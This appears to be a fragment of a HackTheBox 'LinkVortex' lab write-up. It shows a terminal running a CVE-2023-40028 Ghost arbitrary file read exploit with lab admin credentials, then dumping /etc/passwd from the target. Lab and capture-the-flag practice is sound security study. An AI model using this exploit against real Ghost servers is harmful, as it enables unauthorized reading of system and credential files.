 ┌──(asmo㉿asmodeuz)-[~/…/HTB/Linkvortex/nmap/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
Security
Insights